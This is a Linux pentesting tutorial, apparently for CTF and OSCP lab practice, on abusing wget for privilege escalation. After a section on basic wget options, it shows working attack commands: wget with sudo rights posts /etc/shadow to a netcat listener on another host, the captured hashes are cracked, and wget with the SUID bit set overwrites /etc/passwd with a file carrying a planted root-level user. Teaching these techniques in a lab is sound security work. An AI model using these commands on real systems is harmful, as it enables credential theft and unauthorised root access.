Linux for Pentester: Wget Privilege Escalation
In this article, we are going to describe the entire utility of Wget command and how vital it is in Linux penetration testing. As Wget is used for downloading the files from the server so here we will learn that what else we can do by this command in Privilege Escalation.
NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Content
Introduction to Wget
- Major Operation performed using Wget
Exploiting Wget
- Sudo Rights Lab setups for Privilege Escalation
- Exploiting Sudo rights
- SUID Lab setups for Privilege Escalation
- Exploiting SUID
Introduction to Wget
The Wget command is a command line utility that enables the user to download single or multiple files simultaneously from internet or server by the help of many protocols like HTTP, HTTPS and FTP. This command performs many operations that can be used by any user while downloading any file from the internet such as: Downloading multiple files, downloading in the background, resuming downloading, renaming any downloaded file, Mirror downloading.

The more functionality of this command can be briefly understood by using its help command. Here we are using -h argument for this function. As we can see by the below image which showing list of many arguments that can be used with Wget command while executing it. For viewing as below image, we will simply type the command on our Linux screenshot as showing below:
wget -h
Major Operation performed using Wget

To download a file: Wget command provides assistance to their user for downloading any file/webpage in both platforms i.e. in front of the current processing screen and also in the background. Here I’m downloading putty.exe file in this article to show the overall working process of Wget command. Type below command to download a single file which use the simple syntax: Wget (option) URL
wget https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
To download a file in background: As we know Wget is a non-interactive downloader that allows the user to download the file in the background too without creating any hassle with the current process.
Here I’m using -b argument for this task following by the whole command as mentioned below.
wget -b https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe

To overwrite documents to file: Here in the below image, we are showing how one can move the documents of the downloaded file to any other file. We will use the -O (uppercase) argument for this function.
Type the below-mentioned command for the same, in which I have download putty.exe and obtain the output inside raj.exe.
wget -O raj.exe https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
After completing half download I’m pausing my file by simply pressing ctrl + c to stop my downloading in mid of session just to explain “how we can retrieve or resume our downloading” if we have any network failure issue power cut or any other reasons that can stop our downloading process.
To resume any downloading process: As I have mentioned above if we have any issue or problems that can tend to fail in our downloading process by any mean then we can resume our uncompleted download by -c arguments. Find the below-mentioned command as per screenshot:
wget -c -O raj.exe https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe

To download multiple files simultaneously: Wget also allows the user to download multiple files simultaneously instead to download it one by one. Suppose we have any folder that contains multiple links and we want to download all the files together so we will use this command following by -i arguments.
Here I’m creating a file by the name of “link” which contains two links and I want to download both links together. Type the below-mentioned command for performing the same task:
cat link
wget -i link
To turn off output: Whenever we want to turn off the output of any downloading process then we can use -q arguments for the same. This argument helps the user to download the file in the background by turning off its standard output i.e. downloading the file with complete silence.
We will use Wget command with -q argument for this as shown below.
wget -q https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
There so many options inside wget but in this post, we have discussed very of them. Because our vision is to demonstrate privilege escalation by exploiting wget, therefore in the next phase you will learn how to exploit wget for escalating root shell.

Exploiting wget
Sudo Rights Lab setups for Privilege Escalation
Now we will set up our lab of Wget command with higher privilege i.e. with administrative rights. As we know the behavior of many commands get changed after getting higher privileges similarly, we will check for the Wget command that what impact it has after getting sudo rights and how we can use it further for privilege escalation.
Refer to this link for more information about sudo rights
It can be clearly understood by the below image in which I have created a local user (test) who possess all sudo rights as root and can perform all task as admin.
To add sudo right open etc/sudoers file and type following as user Privilege specification.
test ALL=(root) NOPASSWD: /usr/bin/Wget

Exploiting Sudo rights
Now we will start exploiting Wget service by taking the privilege of sudoer’s permission. Suppose we got the sessions of victim’s machine that tend us to have local user access of the targeted system through which we can escalate the root user rights.

Very first we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.1.22
Then we look for sudo right of “test” user (if given) and found that user “test” can execute Wget command as “root” (since he has ALL user’s right) without a password.
sudo -l
Wget utilized the post-file option to send the content of any file. So, here we will use wget command to transfer the content of the /etc/shadow file.
Syntax: sudo /usr/bin/wget --post-file=<path of file> <Listening IP>
Since post-file will transfer the content of shadow file to the listening IP therefore, we should turn on the listener on the destination machine. Hence open a new terminal and start the netcat listener for receiving the sent data from the source machine.
Type the below command:
sudo /user/bin/wget --post-file=/etc/shadow 192.168.1.17

As we had already turned on the netcat listener on port 80 to receive the content inside the “hash” file.
nc -lvp 80 > hash

After this, we will acquire the content of the shadow file of the victim’s machine inside our hash file and then we will use john the ripper to crack the hash value.
Syntax: john <file name>
john hash
Hmmm!! As we can observe from the given below image that it has cracked the password for user raj.

Since we got the credentials for the account of the user: raj so now, we can easily switch the user and will login as raj and further we tried to access root shell by switching.
su raj
sudo su
And finally, we got the root access hence in this way we spawn the root shell by exploiting wget command.
SUID Lab setups for Privilege Escalation
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have suid permissions run with higher privileges. Assume we are accessing the target system as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
Read more from here: https://hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
Now we are going to give SUID permission on wget so that a local user can take the privilege of wget as the root user.
Hence type following for enabling SUID bit:
which wget
chmod u+s /usr/bin/wget
ls -al /usr/bin/wget

Exploiting SUID

Now again compromise the target’s system and use find command to identify binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
So here we came to know that SUID bit is enabled for so many binary files, but we are interested in /usr/bin/wget.
As we know, wget has suid permission and taking advantage of this right we will try to escalate the root privilege by injecting a new user inside the /etc/passwd file.
First, we will open our /etc/passwd file following by tail command which will read this file from its end and help us to know that the file ends with the user “test”.


Now we are creating the salt value of password for our new user and this will be done by using “openssl” following by the command as mentioned in the screenshot below.
openssl passwd -1 -salt ignite pass123
And we will get our hash value something like this: “$1$ignite$3eTbJm980Hz.k1NTdNxe1”; copy it for further use.
On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd file in our local machine and will edit a new record for the user “ignite” then paste the above-copied hash password in the record as shown below.

Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer


Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use wget with -O to download the passwd file from our machine (Kali Linux) inside a/etc directory which will overwrite the existing passwd file.
cd /etc
wget -O passwd http://192.168.1.108:8000/passwd
Now let’s switch to ignite that owns the root user’s privileges and access the root shell.
su ignite
password: pass123
id
Hence you can notice from the given below image we have escalated the root privilege by abusing
SUID permission on wget.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer, she is completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
nice